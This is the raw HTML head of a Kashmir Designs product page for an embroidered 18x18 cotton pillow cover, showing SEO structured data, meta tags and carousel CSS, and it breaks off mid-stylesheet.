

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kashmirdesigns.com/products/vienna-rose-floral-design-decorative-cotton-pillow-cover-embroidered-18x18
body_size: 158551
content:
<!DOCTYPE html>
<html lang="en">
<head>
<!-- Added by AVADA SEO Suite -->






<meta name="twitter:image" content="http://kashmirdesigns.com/cdn/shop/products/1a0075c33c397691a639d95f5857c9c3.jpg?v=1579511165">
    
<link rel="canonical" href="https://kashmirdesigns.com/products/vienna-rose-floral-design-decorative-cotton-pillow-cover-embroidered-18x18">



<!-- Added by AVADA SEO Suite: Product Structured Data -->
<script type="application/ld+json">{
"@context": "https://schema.org/",
"@type": "Product",
"@id": "https:\/\/kashmirdesigns.com\/products\/vienna-rose-floral-design-decorative-cotton-pillow-cover-embroidered-18x18#product",
"name": "Vienna Rose Floral Design Decorative Cotton Pillow Cover Embroidered 18&quot;x18&quot;",
"description": "This decorative pillow cover with beautiful floral embroidery design is made of organic slub cotton and embroidery done in silk.The base fabric is extremely soft and has nice weight to it and the beautiful floral embroidery work is done in refreshing colors and royal floral designs. This is world-class workmanship created to enhance your world with dynamic color and motif. This floral pillow cover offers a dramatic accent to any room.  Whether this throw pillow cover is used in garden, patio, or in a room, on a sofa, chair or chaise, this all natural fiber, embroidered pillow cover is soft, practical and durable.Composition: 100% CottonSize: 18&quot; x 18&quot; (45cms x 45cms) Approx.Pillow Insert not Included (Only Cover is on Sale)Hand embroidered in Village Cottage UnitsBacking: See the Last PictureView additional pictures to see the intricate design done in highly stylized beautiful patterns and superb craftsmanship unparalleled in the whole world.This abstract decorative pillow cover could grace the cabin of your boat or the chair in your solarium and yet be equally as comfortable in your den. The eye-popping color and pattern of this modern throw pillow is just what the designer ordered to create a fiery focal point in your decor. Perfect wherever you need a splash of color, this artwork pillow creation is as durable as it is beautiful. Easy to care for, this cushion cover could spark up an old throw pillow or grace a new pillow form.",
"brand": {
  "@type": "Brand",
  "name": "Kashmir Designs"
},
"offers": {
  "@type": "Offer",
  "price": "49.0",
  "priceCurrency": "USD",
  "itemCondition": "https://schema.org/NewCondition",
  "availability": "https://schema.org/OutOfStock",
  "url": "https://kashmirdesigns.com/products/vienna-rose-floral-design-decorative-cotton-pillow-cover-embroidered-18x18"
},
"image": [
  "https://kashmirdesigns.com/cdn/shop/products/1a0075c33c397691a639d95f5857c9c3.jpg?v=1579511165",
  "https://kashmirdesigns.com/cdn/shop/products/4839b962e30856d169787e55990d7a6a.jpg?v=1579511165",
  "https://kashmirdesigns.com/cdn/shop/products/ec38eb3fac0e70fa03056cfb1b7020c1.jpg?v=1579511165",
  "https://kashmirdesigns.com/cdn/shop/products/009841c16625c609422fc36b722ecc43.jpg?v=1579511165",
  "https://kashmirdesigns.com/cdn/shop/products/8c291d0089e65c99ce3c03434d2bddb7.jpg?v=1579511165",
  "https://kashmirdesigns.com/cdn/shop/products/f66fb9020005ba659b082be1b06b1d27.jpg?v=1579511165",
  "https://kashmirdesigns.com/cdn/shop/products/9443b302663b83d01a5cd20f3b1505f1.jpg?v=1579511165",
  "https://kashmirdesigns.com/cdn/shop/products/864359b9b4a3ad673f76e201dbdcb7d4_33dce038-1b43-4193-a2b3-6cf1c1d27742.jpg?v=1579511165"
],
"releaseDate": "2017-11-11 10:36:27 -0500",
"sku": "4C18TS05",
"mpn": "720389284463"}</script>
<!-- /Added by AVADA SEO Suite --><!-- Added by AVADA SEO Suite: Breadcrumb Structured Data  -->
<script type="application/ld+json">{
  "@context": "https://schema.org",
  "@type": "BreadcrumbList",
  "itemListElement": [{
    "@type": "ListItem",
    "position": 1,
    "name": "Home",
    "item": "https://kashmirdesigns.com"
  }, {
    "@type": "ListItem",
    "position": 2,
    "name": "Vienna Rose Floral Design Decorative Cotton Pillow Cover Embroidered 18&quot;x18&quot;",
    "item": "https://kashmirdesigns.com/products/vienna-rose-floral-design-decorative-cotton-pillow-cover-embroidered-18x18"
  }]
}
</script>
<!-- Added by AVADA SEO Suite -->


<!-- /Added by AVADA SEO Suite -->

  <link rel="prefetch" as="document" href="https://kashmirdesigns.com">
  <link rel="preload" as="style" href="//kashmirdesigns.com/cdn/shop/t/18/assets/style.css?v=145027067637243529321615639932">
  <link rel="preload" as="style" href="//kashmirdesigns.com/cdn/shop/t/18/assets/fonts.css?v=175165729230828517021615639951">
  <link href="//kashmirdesigns.com/cdn/shop/t/18/assets/fonts.css?v=175165729230828517021615639951" rel="stylesheet" type="text/cѕs" />
  <link rel="preload" as="script" href="//kashmirdesigns.com/cdn/shop/t/18/assets/app.js?v=39483078541584405751615639857">
  
  <link rel="preload" as="script" href="//kashmirdesigns.com/cdn/shop/t/18/assets/compressed.js?v=89449078379227561821615639871">
  <link rel="preload" as="script" href="//kashmirdesigns.com/cdn/shop/t/18/assets/compressed_2.js?v=72626718803560705321615639871">
  <link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Raleway:400,100,100italic,200,200italic,300,300italic,900italic,900,800italic,800,700italic,700,600italic,600,500italic,500,400italic">
  <link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto:900italic,900,100,100italic,300,300italic,400,400italic,500,500italic,700,700italic">
  <link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Oswald:300,400,700">
  <link rel="preload" href="https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmSU5fBBc4.woff2" as="font" type="font/woff2" crossorigin>
  <link rel="preload" href="https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmWUlfBBc4.woff2" as="font" type="font/woff2" crossorigin>
  <link rel="preload" href="https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmEU9fBBc4.woff2" as="font" type="font/woff2" crossorigin>
  <link rel="preload" href="https://fonts.gstatic.com/s/oswald/v36/TK3iWkUHHAIjg752GT8G.woff2" as="font" type="font/woff2" crossorigin>
  <link rel="preload" href="https://fonts.gstatic.com/s/raleway/v19/1Ptug8zYS_SKggPNyC0ITw.woff2" as="font" type="font/woff2" crossorigin>
  <meta name="google-site-verification" content="Z3b9UjcLNRJ2LWnb46y9-NyhN0cDntPjiEONsV2SBtE" />
    <!-- Basic page needs ================================================== -->
<meta charset="utf-8">
<link rel="shortcut icon" href="//kashmirdesigns.com/cdn/shop/files/kashmir_Designs-Favicon_small.png?v=1614292877" />
<!-- Seiko Version 2.3 -->
<title>
    Vienna Rose Floral Design Decorative Cotton Pillow Cover Embroidered 1 &ndash; Kashmir Designs
</title>

    
    <meta name="description" content="This decorative pillow cover with beautiful floral embroidery design is made of organic slub cotton and embroidery done in silk.The base fabric is extremely soft and has nice weight to it and the beautiful floral embroidery work is done in refreshing colors and royal floral designs. This is world-class workmanship crea">

<!-- Social meta ================================================== -->


  <meta property="og:type" content="product">
  <meta property="og:title" content="Vienna Rose Floral Design Decorative Cotton Pillow Cover Embroidered 18&quot;x18&quot;">
  <meta property="og:url" content="https://kashmirdesigns.com/products/vienna-rose-floral-design-decorative-cotton-pillow-cover-embroidered-18x18">
  
    <meta property="og:image" content="http://kashmirdesigns.com/cdn/shop/products/1a0075c33c397691a639d95f5857c9c3_grande.jpg?v=1579511165">
    <meta property="og:image:secure_url" content="https://kashmirdesigns.com/cdn/shop/products/1a0075c33c397691a639d95f5857c9c3_grande.jpg?v=1579511165">
  
    <meta property="og:image" content="http://kashmirdesigns.com/cdn/shop/products/4839b962e30856d169787e55990d7a6a_grande.jpg?v=1579511165">
    <meta property="og:image:secure_url" content="https://kashmirdesigns.com/cdn/shop/products/4839b962e30856d169787e55990d7a6a_grande.jpg?v=1579511165">
  
    <meta property="og:image" content="http://kashmirdesigns.com/cdn/shop/products/ec38eb3fac0e70fa03056cfb1b7020c1_grande.jpg?v=1579511165">
    <meta property="og:image:secure_url" content="https://kashmirdesigns.com/cdn/shop/products/ec38eb3fac0e70fa03056cfb1b7020c1_grande.jpg?v=1579511165">
  
  <meta property="og:price:amount" content="49.00">
  <meta property="og:price:currency" content="USD">
  


  <meta property="og:description" content="This decorative pillow cover with beautiful floral embroidery design is made of organic slub cotton and embroidery done in silk.The base fabric is extremely soft and has nice weight to it and the beautiful floral embroidery work is done in refreshing colors and royal floral designs. This is world-class workmanship crea">


<meta property="og:site_name" content="Kashmir Designs">

																																																																																																									
  <meta name="twitter:card" content="summary">																																																																																																								
																																																																																																								



  <meta name="twitter:title" content="Vienna Rose Floral Design Decorative Cotton Pillow Cover Embroidered 18&quot;x18&quot;">

  <meta name="twitter:description" content="This decorative pillow cover with beautiful floral embroidery design is made of organic slub cotton and embroidery done in silk.The base fabric is extremely soft and has nice weight to it and the beautiful floral embroidery work is done in refreshing colors and royal floral designs. This is world-class workmanship crea">
  <meta name="twitter:image" content="https://kashmirdesigns.com/cdn/shop/products/1a0075c33c397691a639d95f5857c9c3_large.jpg?v=1579511165">
  <meta name="twitter:image:width" content="480">
  <meta name="twitter:image:height" content="480">
  
<!-- Helpers ================================================== -->
<link rel="canonical" href="https://kashmirdesigns.com/products/vienna-rose-floral-design-decorative-cotton-pillow-cover-embroidered-18x18">
<meta name="viewport" content="width=device-width, minimum-scale=1, maximum-scale=1">
<!-- Vendor -->
<style> .slick-slider {position: relative;display: block;box-sizing: border-box;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;-webkit-touch-callout: none;-khtml-user-select: none;-ms-touch-action: pan-y;touch-action: pan-y;-webkit-tap-highlight-color: transparent;}.slick-list {position: relative;display: block;overflow: hidden;margin: 0;padding: 0;}.slick-list:focus {outline: none;}.slick-list.dragging {cursor: pointer;cursor: hand;}.slick-slider .slick-track, .slick-slider .slick-list {-webkit-transform: translate3d(0, 0, 0);-moz-transform: translate3d(0, 0, 0);-ms-transform: translate3d(0, 0, 0);-o-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0);}.slick-track {position: relative;top: 0;left: 0;display: block;}.slick-track:before, .slick-track:after {display: table;content: '';}.slick-track:after {clear: both;}.slick-loading .slick-track {visibility: hidden;}.slick-slide {display: none;float: left;outline: none;height: 100%;min-height: 1px;}[dir='rtl'] .slick-slide {float: right;}.slick-slide img {display: block;}.slick-slide.slick-loading img {display: none;}.slick-slide.dragging img {pointer-events: none;}.slick-initialized .slick-slide {display: block;}.slick-loading .slick-slide {visibility: hidden;}.slick-vertical .slick-slide {display: block;height: auto;border: 0;}.slick-arrow.slick-hidden {display: none;}  .swiper-container{margin:0 auto;position:relative;overflow:hidden;z-index:1}.swiper-container-no-flexbox .swiper-slide{float:left}.swiper-container-vertical>.swiper-wrapper{-webkit-box-orient:vertical;-moz-box-orient:vertical;-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-transition-property:-webkit-transform;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-o-transform:translate(0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.swiper-container-multirow>.swiper-wrapper{-webkit-box-lines:multiple;-moz-box-lines:multiple;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap}.swiper-container-free-mode>.swiper-wrapper{-webkit-transition-timing-function:ease-out;-moz-transition-timing-function:ease-out;-ms-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out;margin:0 auto}.swiper-slide{-webkit-flex-shrink:0;-ms-flex:0 0 auto;flex-shrink:0;width:100%;height:100%;position:relative}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{-webkit-box-align:start;-ms-flex-align:start;-webkit-align-items:flex-start;align-items:flex-start;-webkit-transition-property:-webkit-transform,height;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform,height}.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-wp8-horizontal{-ms-touch-action:pan-y;touch-action:pan-y}.swiper-wp8-vertical{-ms-touch-action:pan-x;touch-action:pan-x}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:27px;height:44px;margin-top:-22px;z-index:10;cursor:pointer;-moz-background-size:27px 44px;-webkit-background-size:27px 44px;background-size:27px 44px;background-position:center;background-repeat:no-repeat}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");left:10px;right:auto}.swiper-button-prev.swiper-button-black,.swiper-container-rtl .swiper-button-next.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}.swiper-button-prev.swiper-button-white,.swiper-container-rtl .swiper-button-next.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");right:10px;left:auto}.swiper-button-next.swiper-button-black,.swiper-container-rtl .swiper-button-prev.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}.swiper-button-next.swiper-button-white,.swiper-container-rtl .swiper-button-prev.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}.swiper-pagination{position:absolute;text-align:center;-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;transition:.3s;-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:100%;background:#000;opacity:.2}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-moz-appearance:none;-ms-appearance:none;-webkit-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-white .swiper-pagination-bullet{background:#fff}.swiper-pagination-bullet-active{opacity:1;background:#007aff}.swiper-pagination-white .swiper-pagination-bullet-active{background:#fff}.swiper-pagination-black .swiper-pagination-bullet-active{background:#000}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);-o-transform:translate(0,-50%);-ms-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:5px 0;display:block}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 5px}.swiper-pagination-progress{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progress .swiper-pagination-progressbar{background:#007aff;position:absolute;left:0;top:0;width:100%;height:100%;-webkit-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);-webkit-transform-origin:left top;-moz-transform-origin:left top;-ms-transform-origin:left top;-o-transform-origin:left top;transform-origin:left top}.swiper-container-rtl .swiper-pagination-progress .swiper-pagination-progressbar{-webkit-transform-origin:right top;-moz-transform-origin:right top;-ms-transform-origin:right top;-o-transform-origin:right top;transform-origin:right top}.swiper-container-horizontal>.swiper-pagination-progress{width:100%;height:4px;left:0;top:0}.swiper-container-vertical>.swiper-pagination-progress{width:4px;height:100%;left:0;top:0}.swiper-pagination-progress.swiper-pagination-white{background:rgba(255,255,255,.5)}.swiper-pagination-progress.swiper-pagination-white .swiper-pagination-progressbar{background:#fff}.swiper-pagination-progress.swiper-pagination-black .swiper-pagination-progressbar{background:#000}.swiper-container-3d{-webkit-perspective:1200px;-moz-perspective:1200px;-o-perspective:1200px;perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-right{background-image:-webkit-gradient(linear,right top,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-top{background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-coverflow .swiper-wrapper,.swiper-container-flip .swiper-wrapper{-ms-perspective:1200px}.swiper-container-cube,.swiper-container-flip{overflow:visible}.swiper-container-cube .swiper-slide,.swiper-container-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-container-cube .swiper-slide .swiper-slide,.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active,.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-cube .swiper-slide-shadow-top,.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right,.swiper-container-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-cube .swiper-slide{visibility:hidden;-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;width:100%;height:100%}.swiper-container-cube.swiper-container-rtl .swiper-slide{-webkit-transform-origin:100% 0;-moz-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;background:#000;opacity:.6;-webkit-filter:blur(50px);filter:blur(50px);z-index:0}.swiper-container-fade.swiper-container-free-mode .swiper-slide{-webkit-transition-timing-function:ease-out;-moz-transition-timing-function:ease-out;-ms-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;-webkit-transition-property:opacity;-moz-transition-property:opacity;-o-transition-property:opacity;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-container-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-container-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;-webkit-transform-origin:50%;-moz-transform-origin:50%;transform-origin:50%;-webkit-animation:swiper-preloader-spin 1s steps(12,end) infinite;-moz-animation:swiper-preloader-spin 1s steps(12,end) infinite;animation:swiper-preloader-spin 1s steps(12,end) infinite}.swiper-lazy-preloader:after{display:block;content:"";width:100%;height:100%;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%236c6c6c'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E");background-position:50%;-webkit-background-size:100%;background-size:100%;background-repeat:no-repeat}.swiper-lazy-preloader-white:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%23fff'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%